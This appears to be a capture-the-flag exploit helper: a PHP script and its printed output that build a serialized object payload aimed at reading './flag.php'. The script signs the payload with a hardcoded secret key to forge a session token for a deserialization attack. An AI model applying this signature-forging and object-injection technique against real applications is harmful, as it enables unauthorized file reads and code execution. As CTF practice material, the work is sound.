 <?php
highlight_file(__FILE__);
class test
{
const SECRET_KEY = "7tH1PKviC9ncELTA1fPysf6NYq7z7IA9";
public $data;
function __destruct(){
$payload='O:17:"Eeeeeeevallllllll":1:{s:3:"msg";O:9:"CardsPool":1:{s:4:"file";s:10:"./flag.php";}}';
$sign=base64_encode(md5($payload . self::SECRET_KEY));
echo '<br/>';
echo $sign;
echo '<br/>';
$key=base64_encode($payload);
echo $key;
echo '<br/>';
$value = base64_encode($payload) . "." . $sign;
$sess_array = explode(".", $value);
echo '<br/>';
echo base64_decode($sess_array[0]);
echo '<br/>';
echo base64_decode($sess_array[1]);
echo '<br/>';
$a = base64_decode($sess_array[0]);
$b = base64_decode($sess_array[1]);
if($b === md5($a . self::SECRET_KEY)){
echo "success";
echo '<br/>';
}
echo $value;
}
}
$a=new test();
?>
MGQ0YjkwNjg3OGY0ZTgwZDY3N2UzYTFlZTA2MjRhYzY=
TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtPOjk6IkNhcmRzUG9vbCI6MTp7czo0OiJmaWxlIjtzOjEwOiIuL2ZsYWcucGhwIjt9fQ==
O:17:"Eeeeeeevallllllll":1:{s:3:"msg";O:9:"CardsPool":1:{s:4:"file";s:10:"./flag.php";}}
0d4b906878f4e80d677e3a1ee0624ac6
success
TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtPOjk6IkNhcmRzUG9vbCI6MTp7czo0OiJmaWxlIjtzOjEwOiIuL2ZsYWcucGhwIjt9fQ==.MGQ0YjkwNjg3OGY0ZTgwZDY3N2UzYTFlZTA2MjRhYzY=